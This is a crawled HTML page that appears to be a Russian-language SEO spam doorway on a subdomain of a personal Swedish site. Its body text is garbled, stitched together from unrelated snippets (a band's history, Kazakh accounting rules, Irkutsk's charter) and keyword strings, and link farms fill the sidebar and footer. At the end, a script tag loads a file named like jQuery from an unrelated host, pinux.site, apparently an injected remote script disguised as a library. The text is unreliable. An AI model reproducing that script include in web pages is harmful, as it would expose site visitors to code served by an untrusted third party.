

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-rynochnye-otnosheniya-albom-2015.html
body_size: 2980
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать рыночные отношения альбом 2015 - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать рыночные отношения альбом 2015</h2>
                            </header>
                            <p>История коллектива. Дебютный альбом «АК-47», получивший название Berezovskiy, был выпущен в 2009 году, а в 2010 за ним последовал альбом «МегаPolice». Затем Максим пропадает из поля зрения, а Виктор с 2010 по 2012 годы выпускает. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. ВНИМАНИЮ УЧИТЕЛЕЙ: хотите организовать и вести кружок по ментальной арифметике в своей школе? Спрос на данную методику постоянно растёт, а Вам для её освоения достаточно будет пройти один курс повышения. Согласно уставу города Иркутска, принятого думой Иркутска 20 мая 2004 года, к органам местного самоуправления относятся: глава города — мэр, администрация, городская дума Примечание РЦПИ! Приказ вводится в действие с 01.01.2013. В соответствии с пунктом 4 статьи 116 Бюджетного кодекса Республики Казахстан, ПРИКАЗЫВАЮ:. 1. Утвердить прилагаемые Правила ведения бухгалтерского учета. История коллектива. Дебютный альбом АК-47 , получивший название Berezovskiy, был выпущен девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
Лицензия на осуществление образовательной деятельности №038767 выдана 26 сентября Иркутский современник в 1817 году отмечал : Бабр — большой, сильный и лютый зверь…, которого. Утверждены приказом Министра финансов Республики Казахстан от 3 августа 2010 года cкачать: Задания по теме Развитие финансовой грамотности школьников. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-unity-web-player-torrent.html">Unity web player торрент</a></li>
                                <li><a href="hyr-nensi-dryu-i-labirint-lzhi-prohozhdenie.html">Нэнси дрю и лабиринт лжи прохождение</a></li>
                                <li><a href="hyr-industrialno-stroitelnyy-kolledzh-vitebsk-raspisanie.html">Индустриально строительный колледж витебск расписание</a></li>
                                <li><a href="hyr-igra-istoriya-skarlett-2.html">Игра история скарлетт 2</a></li>
                                <li><a href="hyr-euro-truck-simulator-russkiy-mod-skachat.html">Euro truck simulator русский мод скачать</a></li>
                                <li><a href="hyr-otzyvy-elementaree.html">Отзывы elementaree</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>АК-47 (группа) — Википедия.</li>
<li>Wall.</li>
<li>Задания по теме Развитие финансовой грамотности.</li>
<li>Иркутск — Википедия.</li>
<li>Об утверждении Правил ведения бухгалтерского учета.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-ves-lista-stali-ocinkovannoy-gost-14918-80.html">Вес листа стали оцинкованной гост 14918 80</a></li>
                                            <li><a href="hyr-vyazanie-detskoy-obuvi-kryuchkom-shemy.html">Вязание детской обуви крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-astrovityanka-otzyvy.html">Астровитянка отзывы</a></li>
                                            <li><a href="hyr-lyuli-lyuli-stoyala-tekst-pesni.html">Люли люли стояла текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-drayver-ne-plug-and-play.html">Драйвер не plug and play</a></li>
                                            <li><a href="hyr-dorogie-deti-skachat-torrent.html">Дорогие дети скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-li-frost-skachat-knigu-besplatno.html">Ли фрост скачать книгу бесплатно</a></li>
                                            <li><a href="hyr-mini-futbol-kazahstan-italiya-video.html">Мини футбол казахстан италия видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
